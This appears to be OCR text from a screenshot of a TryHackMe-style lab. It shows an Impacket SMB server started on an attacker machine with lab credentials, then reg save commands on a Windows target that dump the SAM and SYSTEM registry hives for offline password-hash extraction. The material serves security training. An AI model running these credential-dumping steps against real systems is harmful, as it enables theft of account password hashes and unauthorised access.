 root@ip-10-82-127-217: ~
File Edit View Search Terminal Tabs Help
root@ip-10-82-127-217: ~ root@ip-10-82-127-217: ~
root@ip-10-82-127-217:~# mkdir share
root@ip-10-82-127-217:~# python3.9 /opt/impacket/examples/smbserver.py -smb2supp
ort -username THMBackup -password CopyMaster555 public share
Impacket v0.10.1.dev1+20230316.112532.f0ac44bd - Copyright 2022 Fortra
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
C:\Windows\system32>reg save hklm\system C:\Users\THMBackup\system.hive
The operation completed successfully.
C:\Windows\system32>reg save hklm\sam C:\Users\THMBackup\sam.hive
The operation completed successfully.